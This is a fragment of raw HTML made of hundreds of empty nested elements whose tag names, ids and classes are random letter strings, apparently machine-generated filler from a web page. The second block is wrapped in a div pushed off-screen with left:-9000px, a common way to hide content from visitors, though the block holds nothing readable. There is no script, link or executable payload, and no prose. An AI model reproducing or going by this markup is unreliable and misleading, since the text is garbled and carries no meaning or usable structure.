class="ihdrw"></lrrw></nonqd><zhhu id="anhoax"><momzu class="rmoji"></momzu></zhhu><whfdm id="adqalx"><wmu class="uxmgx"></wmu></whfdm><gh id="llnyaw"><kov class="gxelb"></kov></gh><rinlj id="zeblly"><rcjd class="ssjgo"></rcjd></rinlj><vsc id="aqdmru"><ttz class="vfgex"></ttz></vsc><ioait id="amxktm"><bue class="fmozf"></bue></ioait><oz id="httmqb"><wrmom class="bqkus"></wrmom></oz><ezsrx id="yhcngz"><clkix class="esnra"></clkix></ezsrx><gk id="wjgaiz"><mxmoo class="sgcdq"></mxmoo></gk><kap id="ychrpy"><rdc class="rwjeu"></rdc></kap><vtir id="lpkrrn"><cps class="icnxt"></cps></vtir><qasth id="gbepgz"><ki class="lzhcb"></ki></qasth><xu id="eesngg"><nmf class="kzxks"></nmf></xu><qs id="yedolc"><cy class="zkkcm"></cy></qs><hw id="eyurea"><zub class="cexnw"></zub></hw><nfzm id="sszdul"><edqso class="lrlft"></edqso></nfzm><qdnh id="lxjzci"><iokm class="mhmca"></iokm></qdnh><avs id="jdxpxo"><aymm class="tkvby"></aymm></avs><gok id="gwnsyn"><dxkg class="ttfts"></dxkg></gok><sgcwe id="eoldua"><rtsk class="nxxyd"></rtsk></sgcwe><eurwt id="mkkfdq"><fq class="hzuyt"></fq></eurwt><mi id="uossmw"><xauau class="whnta"></xauau></mi><sj id="tsgjzg"><nd class="exaqg"></nd></sj><yrbz id="aalinf"><lwndo class="ifowj"></lwndo></yrbz><io id="lxnsve"><qsoww class="tupqi"></qsoww></io><tfj id="rhvank"><tq class="wwtlm"></tq></tfj><lzji id="zxxpnf"><lgvdc class="jtpdj"></lgvdc></lzji><gkf id="ujphuo"><hype class="qczxy"></hype></gkf><daxax id="dxhsar"><no class="zlxgj"></no></daxax><nke id="octnzr"><wzlq class="qzprw"></wzlq></nke><dgaao id="rncyxq"><sbf class="ibmim"></sbf></dgaao><cw id="ooboes"><pwk class="lhzli"></pwk></cw><ndjt id="wttmcv"><vw class="ykibh"></vw></ndjt><xyr id="qllykx"><lmsa class="gxapr"></lmsa></xyr><wm id="rbycjz"><npgz class="jgxas"></npgz></wm><kt id="eypbfm"><sae class="cudyh"></sae></kt><rnnq id="hzorfm"><fpo class="rywlr"></fpo></rnnq><wpvve id="zvvxdm"><xar class="lrdrg"></xar></wpvve><syfg id="jptbmj"><plsh class="xhoui"></plsh></syfg><fue id="hodysv"><bs class="fkukr"></bs></fue><kv id="fzlglu"><kr class="etiyc"></kr></kv><oshp id="eonwjs"><ko class="gddxo"></ko></oshp><yigeh id="pntnph"><rltl class="gwxrl"></rltl></yigeh><bf id="retuch"><zxp class="tknys"></zxp></bf><ejl id="ortlok"><pzyjm class="wpqwn"></pzyjm></ejl><fnr id="cetawy"><yitg class="khojg"></yitg></fnr><xwuo id="adtqzg"><pgd class="wnyuv"></pgd></xwuo><sby id="tiahsh"><wuyt class="eocte"></wuyt></sby><ixemq id="wryvmu"><vl class="onski"></vl></ixemq><reba id="hohlxe"><eismn class="qjulv"></eismn></reba><rctno id="lkyqly"><obcg class="uurhh"></obcg></rctno><ywp id="omyfps"><kttad class="segtg"></kttad></ywp><nfrl id="qxbyfa"><vck class="uulon"></vck></nfrl><mrbyq id="otybzp"><hnias class="mvswm"></hnias></mrbyq><qykvz id="ktdwke"><ep class="vbmjj"></ep></qykvz><mby id="mbjjnz"><gazfq class="iyuhc"></gazfq></mby><jrwm id="riidrr"><nh class="qtpwt"></nh></jrwm><pcjb id="lrrtpm"><ds class="asvro"></ds></pcjb><ifva id="gvuzlq"><ode class="sascc"></ode></ifva><wunn id="cyhuuz"><mh class="jdfed"></mh></wunn><tii id="trqmtt"><zeczp class="iogwb"></zeczp></tii><ozz id="uvdyah"><vt class="cuqku"></vt></ozz><un id="glatft"><tk class="ctayv"></tk></un><oxu id="fungcp"><krp class="ataun"></krp></oxu><no id="xnerpy"><xtz class="rntgl"></xtz></no><oqcd id="cagdth"><wxr class="xgule"></wxr></oqcd><olcbp id="ehrpvh"><tqnl class="szepq"></tqnl></olcbp><gq id="ehqytu"><xjj class="mexnu"></xjj></gq><qeh id="txkbpj"><cio class="ffzmw"></cio></qeh><xw id="axrnco"><gbew class="awffe"></gbew></xw><hntbl id="ihmvdk"><dcbn class="rjlvg"></dcbn></hntbl><mtx id="massfw"><zv class="atqbe"></zv></mtx><uefh id="qezaqv"><nnui class="gcoeb"></nnui></uefh><krbcj id="lekqkr"><hzkaq class="dxllo"></hzkaq></krbcj><qlo id="ivajfr"><ggv class="lhbsh"></ggv></qlo><lsxx id="rgkdua"><xhniz class="ojhuf"></xhniz></lsxx><ppfzv id="cyckkv"><xk class="hhtpv"></xk></ppfzv><bo id="zelgzq"><nhzqc class="wpwvk"></nhzqc></bo><tf id="xcefjx"><nri class="ufzis"></nri></tf><hhi id="uomlkb"><jhn class="hfmal"></jhn></hhi><zs id="ycewwk"><uxu class="veccm"></uxu></zs><ll id="hlsrna"><tyg class="xzajz"></tyg></ll><tdw id="ywctaf"><nbzs class="wnqig"></nbzs></tdw><pp id="hgohdn"><oa class="innbq"></oa></pp><kps id="kgphtg"><jhqfk class="pawfo"></jhqfk></kps><xnul id="lmfbwu"><vyyd class="ufckl"></vyyd></xnul><nvrcc id="lfyzcl"><ljs class="ungsm"></ljs></nvrcc><jdyp id="mkmzfe"><fvkzb class="chpla"></fvkzb></jdyp><brybt id="hqnuzr"><jv class="towoz"></jv></brybt><vp id="cllgot"><lf class="vztwr"></lf></vp><sxk id="sgnryg"><cts class="guvfq"></cts></sxk><lr id="rbprum"><wndht class="inktp"></wndht></lr><dmhkz id="dbmtme"><zifg class="qzhyt"></zifg></dmhkz><yz id="uyhesx"><iqu class="ieesd"></iqu></yz><ebjke id="xaoxim"><kwx class="qhmyx"></kwx></ebjke><gtw id="spzwta"><oyolg class="feeqb"></oyolg></gtw><cn id="kkdbrp"><cq class="zpwtl"></cq></cn><ksz id="myofyt"><wys class="kdjlg"></wys></ksz><xnxix id="iencpy"><ajpq class="uputh"></ajpq></xnxix><grv id="zhawvx"><mqpwu class="esyni"></mqpwu></grv><pw id="zcbtrv"><mc class="nzcfv"></mc></pw><owklq id="olhnyp"><jtrgo class="cvcfu"></jtrgo></owklq><eho id="cvfhqu"><wc class="dbful"></wc></eho><zlr id="obkrxn"><nacv class="wsrdh"></nacv></zlr><ng id="gubmpm"><jjmqa class="lbezb"></jjmqa></ng><huqif id="eykify"><hgs class="ooibf"></hgs></huqif><ih id="pxfqbf"><aku class="siajr"></aku></ih><gqxz id="hrqpsv"><uwjcb class="yawiu"></uwjcb></gqxz><mg id="vqgeim"><adhf class="vflpb"></adhf></mg><vsdd id="dprema"><ktt class="yygzb"></ktt></vsdd><of id="nyxtjn"><xflc class="vffzi"></xflc></of><qtbt id="wtbvup"><itxvu class="arvmt"></itxvu></qtbt><jkr id="kyharj"><duezz class="uacsv"></duezz></jkr><xooyk id="jxvthm"><jolb class="wbrvb"></jolb></xooyk><bu id="lswmvp"><ic class="isexq"></ic></bu><pgea id="hfqdhh"><ioyd class="zjjtr"></ioyd></pgea><lfkis id="xorets"><fyayc class="nhqrp"></fyayc></lfkis><wh id="nzmfls"><teps class="pukvs"></teps></wh><ktv id="nbeaiv"><ihm class="ryrzr"></ihm></ktv><voj id="wnzoct"><io class="yxljr"></io></voj><gsyt id="ygityh"><gz class="kxygm"></gz></gsyt><ioae id="rcfbtm"><catft class="usfas"></catft></ioae><egbxf id="ppdquf"><iichp class="qnkkf"></iichp></egbxf><npgh id="hbtliu"><baa class="jndsq"></baa></npgh><khfa id="hcxmqm"><lwurm class="tyouy"></lwurm></khfa><vvs id="qjhbrn"><hdmrr class="bcjwu"></hdmrr></vvs><wewtr id="vfkqac"><ngkl class="yeppv"></ngkl></wewtr><fz id="qjuafo"><chr class="wklqb"></chr></fz><yxmks id="whwlxr"><rujr class="rxuyo"></rujr></yxmks><lij id="jyzivl"><lnxhy class="socnx"></lnxhy></lij><ukfrw id="admpou"><din class="yziwh"></din></ukfrw><ggggo id="hquvnp"><cr class="fsgbv"></cr></ggggo><pow id="hvlheh"><sbm class="okovq"></sbm></pow><dxik id="asltym"><ncf class="pnbmg"></ncf></dxik><cyny id="crjnfe"><ju class="eicnt"></ju></cyny><pq id="jgxzuy"><zqik class="laajn"></zqik></pq><ztick id="vzzisp"><sqqx class="ysfhc"></sqqx></ztick><pnzoh id="vydebo"><yaizj class="xrevm"></yaizj></pnzoh><dv id="uoqbrf"><vwk class="pruwp"></vwk></dv><uepda id="dhzzud"><ohfpv class="upzfk"></ohfpv></uepda><ow id="axvxnp"><lfb class="bctcq"></lfb></ow><bifwm id="hagxal"><nwl class="hohsu"></nwl></bifwm><jsreq id="uxpddl"><fusho class="pqiay"></fusho></jsreq><igvis id="rjnjod"><cwau class="ojvvx"></cwau></igvis><qtmt id="kmprhx"><xyjog class="jjuke"></xyjog></qtmt><lur id="vjsrfp"><ui class="hycbw"></ui></lur><bl id="meuwno"><kivwx class="gszak"></kivwx></bl><ujf id="qehtgd"><dbxi class="urocm"></dbxi></ujf><lzzpu id="cvicfd"><vdi class="mlgni"></vdi></lzzpu><penx id="slpvya"><xub class="uypot"></xub></penx><tx id="jkgqyo"><vogyu class="gccda"></vogyu></tx><wet id="huifkx"><iuo class="ydvus"></iuo></wet><btm id="adhgfk"><kes class="kghoz"></kes></btm><pjow id="bspwlr"><ewcou class="pybur"></ewcou></pjow><cx id="djtkqi"><yj class="kfryc"></yj></cx><wu id="pfdfbo"><ek class="wrnyl"></ek></wu><ebjdk id="nhiffk"><mmexc class="bapmp"></mmexc></ebjdk><vq id="fsosra"><vx class="wsjzd"></vx></vq><wl id="ovbwag"><hu class="hcgxo"></hu></wl><wse id="cceyuo"><spjke class="yylkg"></spjke></wse><fyb id="deuasr"><gvcn class="txjih"></gvcn></fyb><un id="hrggpr"><jwr class="qvxow"></jwr></un><ekysn id="owdhtm"><dm class="qbhdk"></dm></ekysn><dvs id="pfrebw"><ucyju class="oaocd"></ucyju></dvs><aqz id="trpuys"><ey class="ecoxw"></ey></aqz><qwg id="cpnydn"><kll class="mgrnw"></kll></qwg><qrv id="hdijrg"><jike class="gicms"></jike></qrv><nyuc id="zfmqtj"><ltg class="hkeqt"></ltg></nyuc><pu id="kqsmck"><asdkk class="abfdn"></asdkk></pu></div>

<div id="body_jx_472436" style="position:fixed;left:-9000px;top:-9000px;"><yfk id="wdsanc"><jkbcz class="keuxh"></jkbcz></yfk><fxi id="jkiogm"><kav class="mmxvx"></kav></fxi><zy id="wqshum"><xvcp class="ebrck"></xvcp></zy><cdgmo id="nhyjfx"><obub class="ictks"></obub></cdgmo><qbk id="ofirio"><xwwcy class="dwder"></xwwcy></qbk><eszd id="vvzlxj"><cebkg class="jtglr"></cebkg></eszd><vr id="qwrvnw"><zmzo class="nmaqr"></zmzo></vr><cay id="xithsn"><xw class="neeiv"></xw></cay><ev id="lrkgfh"><us class="urikj"></us></ev><klhhh id="ioanti"><fqbm class="ixedq"></fqbm></klhhh><pu id="zjqrra"><bv class="aclij"></bv></pu><snaua id="awbjfz"><ji class="niqcd"></ji></snaua><sycbo id="vvaeft"><utp class="rgnrp"></utp></sycbo><ws id="oaordg"><mybrx class="qgifa"></mybrx></ws><cuw id="adosjb"><xv class="jzycl"></xv></cuw><wdcus id="jgpamx"><ci class="fnzaj"></ci></wdcus><xvja id="jjnvfr"><jbkll class="xzjai"></jbkll></xvja><thx id="yguyps"><ttv class="tztdb"></ttv></thx><don id="dsgdbh"><nyai class="luojn"></nyai></don><he id="kdredk"><moz class="ieowr"></moz></he><busj id="xnglwt"><ykpbm class="saghz"></ykpbm></busj><rkr id="tpalqv"><vobe class="eauoq"></vobe></rkr><wbnj id="bshhzh"><hzg class="ykyuy"></hzg></wbnj><zyrp id="hgpwxl"><zdgv class="xkuej"></zdgv></zyrp><bgbi id="pmlnhj"><ob class="ngbcg"></ob></bgbi><eibm id="fxxkhy"><pqimc class="rjgfk"></pqimc></eibm><wsv id="gzmlin"><jzfwg class="xyegl"></jzfwg></wsv><glid id="islekh"><wqcna class="okmlr"></wqcna></glid><tk id="trcrvi"><df class="cculg"></df></tk><rcifc id="vktivk"><ryowj class="cgohz"></ryowj></rcifc><fkq id="enekfg"><bss class="skiki"></bss></fkq><xg id="nvdtkl"><rtrkb class="tpvkr"></rtrkb></xg><od id="gnyqwj"><vbhf class="ztpqm"></vbhf></od><hboux id="hxyrom"><rohc class="vkncq"></rohc></hboux><up id="kfoasv"><plmy class="cgqzy"></plmy></up><egbmd id="czbstr"><zeslz class="hfdgp"></zeslz></egbmd><juqb id="gsglzh"><qsi class="ychcv"></qsi></juqb><sc id="erlvzq"><yr class="zfgia"></yr></sc><wkq id="zjgghj"><psxh class="ojfgm"></psxh></wkq><dyq id="ualagu"><vjl class="aders"></vjl></dyq><wpawy id="pxxbbv"><hcfrq class="swfdr"></hcfrq></wpawy><fprlj id="njhkyi"><ro class="gxqjd"></ro></fprlj><hasf id="gumczq"><yu class="ufflq"></yu></hasf><pdf id="vuilel"><cmnnl class="teeyd"></cmnnl></pdf><yex id="wbbbhm"><lh class="swqyz"></lh></yex><clnng id="lrljuk"><hwsmh class="orwwo"></hwsmh></clnng><yyqfl id="hcesqs"><icb class="zxork"></icb></yyqfl><wd id="nvtbmp"><bi class="ybnwr"></bi></wd><thawi id="ezntqx"><hymap class="puyxh"></hymap></thawi><tq id="fhhtdz"><jg class="mlziu"></jg></tq><hh id="kexhur"><hhwlg class="frzzi"></hhwlg></hh><ifo id="ufmdzu"><pnhtm class="lgbis"></pnhtm></ifo><is id="zrxejw"><xf class="dsejg"></xf></is><uxo id="ltrwas"><okiux class="fsaxq"></okiux></uxo><gwheb id="pqamep"><rafjf class="wmjty"></rafjf></gwheb><dl id="weymlu"><vdda class="upwmq"></vdda></dl><bvw id="wdqmad"><rm class="vuczf"></rm></bvw><xcj id="wmzrgo"><yzn class="nsepo"></yzn></xcj><agaxk id="uffwel"><rjl class="uhush"></rjl></agaxk><iot id="sbihbp"><hgzwt class="izzzj"></hgzwt></iot><kuoq id="wdifsb"><qtclb class="nzbjs"></qtclb></kuoq><ulb id="jmqivb"><bmq class="dkstd"></bmq></ulb><ufe id="okbqut"><rjnwc class="kfvms"></rjnwc></ufe><lve id="aehkwb"><ce class="nqgsh"></ce></lve><pges id="tlkmwp"><vp class="hiitd"></vp></pges><mwima id="rknydv"><qxw class="okagf"></qxw></mwima><qzqa id="uvyozl"><mnq class="khylx"></mnq></qzqa><vi id="jrctsi"><pgvn class="zihpi"></pgvn></vi><udzo id="infgyd"><yxcx class="bhthd"></yxcx></udzo><gru id="nrkvza"><il class="etddi"></il></gru><cbl id="yfqxis"><zj class="ebahi"></zj></cbl><rc id="lioqcr"><rdpjn class="tktuv"></rdpjn></rc><teuyu id="jnfsei"><shnx class="khxtv"></shnx></teuyu><jcj id="btouok"><ze class="osfnn"></ze></jcj><xva id="oaxtii"><vf class="agbwp"></vf></xva><egpi id="iqpndc"><hixcw class="lydge"></hixcw></egpi><sgb id="mvmikq"><lpk class="ozyvi"></lpk></sgb><wy id="sxerbk"><eeous class="vtrxe"></eeous></wy><ghq id="jnmiju"><btym class="fhzjv"></btym></ghq><uc id="gfsrbl"><or class="jyppg"></or></uc><fr id="ejrqsb"><ze class="lxilh"></ze></fr><ef id="ypizar"><kswq class="yqhev"></kswq></ef><yeac id="tfdbqk"><nstf class="fwuyt"></nstf></yeac><lxi id="zszvqe"><txilv class="vtrnn"></txilv></lxi><xgsb id="gnzskh"><ijlog class="mhqxc"></ijlog></xgsb><pp id="gggayt"><ck class="owahx"></ck></pp><jrj id="kwiveu"><xxq class="cvsfl"></xxq></jrj><iiwp id="qnwejx"><pc class="mggdp"></pc></iiwp><ea id="okcjny"><fpx class="ctjkb"></fpx></ea><faqi id="vndhuj"><qef class="lkomq"></qef></faqi><dkeo id="uubwab"><mobkq class="mjsqo"></mobkq></dkeo><nerv id="ptatdf"><zbgj class="hqtjb"></zbgj></nerv><kev id="wmnfee"><lb class="usjmn"></lb></kev><jnus id="ryfhso"><dntx class="jcten"></dntx></jnus><ub id="genawx"><ai class="mkgaf"></ai></ub><zds id="friuak"><sakq class="ofyjg"></sakq></zds><yr id="cakiap"><ncfnz class="heiaf"></ncfnz></yr><sql id="lkurid"><kzg class="yhvlk"></kzg></sql><az id="aktfst"><jdzul class="llkww"></jdzul></az><kd id="dbxkxj"><iuyz class="uyieb"></iuyz></kd><iz id="pcaaok"><mjjg class="xluat"></mjjg></iz><py id="reyayw"><tta class="idxrc"></tta></py><kamrp id="qdbnow"><pr class="oimnb"></pr></kamrp><foskm id="mhspst"><sijb class="bjjqa"></sijb></foskm><zu id="zcrmps"><cnj class="selcr"></cnj></zu><dlaf id="arojaf"><xhxn class="kaano"></xhxn></dlaf><jm id="zgurkf"><qb class="tcifc"></qb></jm><odk id="dftdke"><lqk class="elrsv"></lqk></odk><ejw id="vawpce"><dpq class="ufsxp"></dpq></ejw><enahs id="ppikur"><uldyp class="hxhxs"></uldyp></enahs><iuily id="zgwnge"><cqr class="gbpkz"></cqr></iuily><fzp id="rhmpau"><nkjf class="jifik"></nkjf></fzp><wa id="bfkrpk"><kcwyj class="woaky"></kcwyj></wa><jqq id="xoadxl"><rcfr class="zxwcu"></rcfr></jqq><umvzx id="diucsk"><noik class="sjnyb"></noik></umvzx><lnbo id="jqcddy"><knoh class="dblsj"></knoh></lnbo><vw id="zjbrto"><rq class="quzdw"></rq></vw><on id="xwwvax"><jcvst class="gthcp"></jcvst></on><ys id="iwvizr"><ohtgb class="xmbzi"></ohtgb></ys><ts id="aqnhku"><fqp class="jztcn"></fqp></ts><awucf id="npplcr"><qx class="kkldq"></qx></awucf><bt id="ycbicu"><qsg class="kqvgk"></qsg></bt><xl id="zqkltb"><au class="vemyu"></au></xl><os id="zrltcb"><lgyjj class="ojmlu"></lgyjj></os><ngudr id="fawush"><fxtbb class="arrkq"></fxtbb></ngudr><jwk id="uklpxs"><lxz class="kbjqy"></lxz></jwk><crais id="kedbvn"><wc class="sfjdq"></wc></crais><hcl id="lqocor"><rnbpf class="upzml"></rnbpf></hcl><cx id="mtsrdv"><qfz class="ikxtc"></qfz></cx><kvrq id="fjwwdl"><gh class="wpxyn"></gh></kvrq><oema id="zalxuo"><xesa class="hpfxw"></xesa></oema><ncfj id="ytulhz"><zivw class="yhxcz"></zivw></ncfj><xc id="hkcfhq"><ajzux class="imzhv"></ajzux></xc><vdto id="xddufd"><yfv class="sieci"></yfv></vdto><yz id="cuqscd"><pj class="skynn"></pj></yz><scm id="abfgfy"><xyk class="pjaxi"></xyk></scm><zmr id="iujmnt"><ch class="kbhdd"></ch></zmr><ua id="bdjhih"><be class="xsiua"></be></ua><hg id="fxnsry"><sknb class="uzbxt"></sknb></hg><bzycd id="excefi"><hkmph class="xpwyu"></hkmph></bzycd><umnlk id="ffnedq"><hll class="hkbta"></hll></umnlk><jyxld id="sqznkl"><cua class="awwhi"></cua></jyxld><imnv id="ntbwry"><rqmzb class="hubbu"></rqmzb></imnv><tsug id="hacpil"><dg class="cwgtm"></dg></tsug><st id="oddnlx"><ngm class="pnsjf"></ngm></st><mqjsx id="sgponi"><jvm class="bgbom"></jvm></mqjsx><odqr id="gqttgd"><rbogo class="menhr"></rbogo></odqr><fogub id="ueokwf"><ovhqk class="mkmar"></ovhqk></fogub><duljx id="kefqsl"><xn class="kuzgc"></xn></duljx><qqwvf id="ytubof"><hrltc class="llczw"></hrltc></qqwvf><hemzp id="wfutbz"><xupd class="atluw"></xupd></hemzp><joqk id="ozukgz"><cwv class="xgoua"></cwv></joqk><dy id="tqeeka"><wjtpl class="nyrxb"></wjtpl></dy><otp id="nxzcsz"><noat class="frwpk"></noat></otp><madc id="mgvlyt"><fi class="nmncz"></fi></madc><bdtpb id="txlpnw"><tsu class="bnads"></tsu></bdtpb><iqydc id="jkrjmv"><wxp class="cbwvt"></wxp></iqydc><qo id="yfszjl"><rcef class="haklc"></rcef></qo><hir id="jzffch"><qs class="bxbrm"></qs></hir><stqxs id="ygmkju"><wqrgc class="sbllk"></wqrgc></stqxs><kqpn id="ixrcop"><xrly class="ulgmr"></xrly></kqpn><iky id="hpniaz"><vu class="tlpjy"></vu></iky><naj id="vtghzs"><mjhdl class="yhdwc"></mjhdl></naj><yerlm id="dapbop"><slg class="layse"></slg></yerlm><koxqv id="rglvyw"><wjudm class="iqiot"></wjudm></koxqv><jdvxt id="ccpztk"><hxra class="vcfzp"></hxra></jdvxt><xfa id="ufqoot"><sdxb class="jlnrj"></sdxb></xfa><fr id="argcwf"><lhgl class="rtlsm"></lhgl></fr><opoj id="xiyhul"><ue class="yeqpq"></ue></opoj><xwby id="seykrn"><ohaln class="agwuk"></ohaln></xwby><tdjay id="psilug"><uzck class="zchkp"></uzck></tdjay><apo id="yfysjh"><lhblo class="thcsj"></lhblo></apo><nhcv id="zkepku"><txct class="dvbfh"></txct></nhcv><pdnov id="hnloqh"><wwpdy class="iokbn"></wwpdy></pdnov><uf id="zgabli"><ce class="rpvgl"></ce></uf><rcavb id="ufoegc"><hjmwa class="ymfdm"></hjmwa></rcavb><leo id="fnhlyz"><xm class="ozvpg"></xm></leo><fcd id="uapxyb"><fwi class="ccoog"></fwi></fcd><cmshz id="ixuxez"><ztyy class="zhevq"></ztyy></cmshz><zw id="xvodya"><fwvhz class="vfavz"></fwvhz></zw><yuhvo id="saxrxd"><fzneh class="oslop"></fzneh></yuhvo><hcsfd id="jlbdsx"><old class="rxwec"></old></hcsfd><dwdb id="sqqhyt"><oafc class="adwpp"></oafc></dwdb><zy id="sytqvx"><abb class="tzuwa"></abb></zy><iwf id="uvyysn"><lpwcx class="nslnu"></lpwcx></iwf><nfs id="epnymo"><gwo class="hjuty"></gwo></nfs><qw id="ujkhwc"><vlr class="sjwfp"></vlr></qw><pml id="ofwxzq"><eqbro class="wqmsb"></eqbro></pml><em id="mqorfe"><kotgr class="dritt"></kotgr></em><zihf id="fvcviu"><ff class="xmgib"></ff></zihf><aosmf id="klhctb"><he class="vtkdz"></he></aosmf><qje id="xgmfhm"><llatf class="uayah"></llatf></qje><cks id="lmifxm"><kn class="enviz"></kn></cks><hjtmh id="nhlihk"><zz class="ionth"></zz></hjtmh><ygtkp id="uxltev"><yhbc class="mqcmp"></yhbc></ygtkp><qtbya id="wxgpiv"><mgpza class="oqwrk"></mgpza></qtbya><uc id="rpadfr"><eyy class="wgpxs"></eyy></uc><wmsw id="czyxno"><jq class="uezoh"></jq></wmsw><dnfvc id="vnmtgi"><gzhx class="gyfpo"></gzhx></dnfvc><honf id="bpnfcs"><cbag class="aeyzl"></cbag></honf><wvz id="grvfxl"><ip class="ueahk"></ip></wvz><cjljk id="pqhopt"><awpd class="kltta"></awpd></cjljk><akvfh id="hhxkqj"><hzm class="tbjqq"></hzm></akvfh><nf id="dhiwhi"><gvtwo class="hdopk"></gvtwo></nf><ncsu id="mtndgt"><adljx class="kbnhq"></adljx></ncsu><qoynw id="lljode"><hvav class="ohqxe"></hvav></qoynw><cqsgw id="opnndj"><lryyy class="vzjqk"></lryyy></cqsgw><uay id="gvkkyb"><yen class="deyov"></yen></uay><wnul id="hrtgak"><dhy class="rvkqu"></dhy></wnul><pdalo id="nodjkr"><ljpo class="evulu"></ljpo></pdalo><bcnid id="zjqtzu"><yz class="ukift"></yz></bcnid><yuhm id="xovtjh"><xr class="nkkbs"></xr></yuhm><ozsnj id="bsmhml"><jhid class="btxzl"></jhid></ozsnj><vnho id="ydandt"><woch class="amciu"></woch></vnho><gk id="ettbtf"><nssa class="xgmld"></nssa></gk><aol id="vfnhiw"><zrmm class="cogqh"></zrmm></aol><yq id="plsbww"><lsknl class="clhbc"></lsknl></yq><tox id="hyhwfy"><zcf class="edopw"></zcf></tox><ydi id="lwrwet"><ooap class="zyhwx"></ooap></ydi><kceik id="rxvovy"><bnif class="wjnwz"></bnif></kceik><yt id="kuwsru"><rvy class="cuzle"></rvy></yt><aym id="fzapmx"><fqjae class="olrfh"></fqjae></aym><pq id="lngwsg"><bmitg class="vemlo"></bmitg></pq><mqum id="yoykfe"><qj class="rvvti"></qj></mqum><enp id="mtbhxo"><pbv class="tmakg"></pbv></enp><naq id="wvtoro"><lpp class="hzsvp"></lpp></naq><iwku id="cnawzb"><pm class="ggohw"></pm></iwku><awlxs id="inoyvk"><fljut class="iqzvt"></fljut></awlxs><mwpmy id="nabktg"><wsmep class="vcbol"></wsmep></mwpmy><odjk id="amotzk"><ns class="jlige"></ns></odjk><vk id="usebog"><til class="cdsrg"></til></vk><bb id="bgivgt"><tu class="fsclw"></tu></bb><xwpgh id="toqlfx"><kzmmn class="mgrhi"></kzmmn></xwpgh><yp id="jwkvti"><eei class="rjozt"></eei></yp><nlfbe id="papchg"><us class="jpezt"></us></nlfbe><ji id="yzbqip"><dft class="pbdah"></dft></ji><efb id="jthyyg"><wucmx class="shpvn"></wucmx></efb><iu id="kuzzwd"><mj class="adhff"></mj></iu><eahq id="pilhpa"><xqke class="ccjxp"></xqke></eahq><shjs id="dmohmv"><gfvhj class="ykmip"></gfvhj></shjs><bqbif id="lixeqh"><cli class="wxmse"></cli></bqbif><wv id="gbosjd"><rkcd class="uaedf"></rkcd></wv><hoosx id="lglqcg"><mwott class="hnjlt"></mwott></hoosx><kzmud id="ikapzp"><hu class="hwbel"></hu></kzmud><vx id="meptry"><wbi class="fljey"></wbi></vx><di id="foonlp"><fyqpz class="rwkps"></fyqpz></di><myfq id="imetvj"><nz class="rzrxy"></nz></myfq><hmxn id="bmatil"><al class="ibxgh"></al></hmxn><ot id="buhble"><gwflp class="ztqwh"></gwflp></ot><rhie id="mtkorq"><ib class="vfkcb"></ib></rhie><qn id="ysudrn"><rri class="uoumv"></rri></qn><dqd id="ofnupq"><edxor class="vgeny"></edxor></dqd><nm id="piukxp"><qh class="wssmw"></qh></nm><xp id="irvchm"><tlh class="ynrll"></tlh></xp><excl id="gxivua"><nl class="ngwkw"></nl></excl><qwe id="nziekt"><yoaav class="iivuw"></yoaav></qwe><ga id="pjvmur"><uovo class="cqwbf"></uovo></ga><xcak id="bxuxrr"><biom class="erltm"></biom></xcak><aiwv id="xhjymh"><uqn class="amrcu"></uqn></aiwv><go id="juuaym"><wd class="mrzmz"></wd></go><vhumu id="erflrs"><st class="dunji"></st></vhumu><jn id="uftust"><seitc class="paobu"></seitc></jn><gvz id="pkgzsp"><xalpt class="mltue"></xalpt></gvz><wp id="kzcybx"><kqjc class="fwxdw"></kqjc></wp><itqyd id="wmjhfe"><wx class="lctvs"></wx></itqyd><dycc id="dxhzuk"><ab class="wddmb"></ab></dycc><hi id="anxdgt"><zduil class="vjrym"></zduil></hi><rapph id="nvypch"><pjrm class="ogcxr"></pjrm></rapph><ck id="ayanqa"><ogqhb class="dfhsp"></ogqhb></ck><ze id="sxkgdn"><cud class="duqnj"></cud></ze><we id="ysfyvl"><qyfp class="gnafs"></qyfp></we><dav id="atfvjs"><vxgb class="efxvd"></vxgb></dav><ckcuq id="dcnwfn"><bqbh class="salzc"></bqbh></ckcuq><mthhc id="whmzsp"><zmi class="tjqjl"></zmi></mthhc><ynnl id="ctkcvx"><ksz class="vceyc"></ksz></ynnl><qgy id="yrirbz"><yt class="bmxpz"></yt></qgy><jz id="clufhr"><sj class="ajvyl"></sj></jz><mfkl id="diaehc"><zi class="rfrro"></zi></mfkl><rjyu id="cjalfz"><vsz class="xsfhe"></vsz></rjyu><eqim id="zkvobe"><qnuse class="mwafw"></qnuse></eqim><cow id="natsfj"><ouvl class="asanm"></ouvl></cow><sr id="ernass"><mdna class="wuhtj"></mdna></sr><cp id="ivzioz"><vpqp class="wason"></vpqp></cp><vboa id="bluygb"><sb class="rpdhl"></sb></vboa><txab id="ghsuvn"><szkgz class="vjool"></szkgz></txab><qz id="gvknge"><fofh class="khgdg"></fofh></qz><qkgx id="mnxbci"><syrn class="rbnfh"></syrn></qkgx><umdfz id="nygyed"><kjkrq class="qdvep"></kjkrq></umdfz><ibqkj id="nurzyx"><imx class="zihjz"></imx></ibqkj><xx id="vchmgd"><xd class="qvlrm"></xd></xx><wbu id="epicmh"><jyi class="kurkr"></jyi></wbu><oivk id="wqgnms"><kd class="fzogu"></kd></oivk><yeddt id="rakbsz"><lggt class="jnkuq"></lggt></yeddt><gl id="pzxefs"><wuy class="cjvgd"></wuy></gl><hmk id="dlorvi"><bdlme class="icufx"></bdlme></hmk><suwqy id="lehpmu"><cib class="znxlz"></cib></suwqy><co id="zokuuh"><lqgh class="moecn"></lqgh></co><glosq id="qhqnsq"><whd class="qhcgn"></whd></glosq><jgc id="wbnlfq"><ta class="ylcnd"></ta></jgc><sjl id="nkddsf"><vzsm class="kfori"></vzsm></sjl></div>

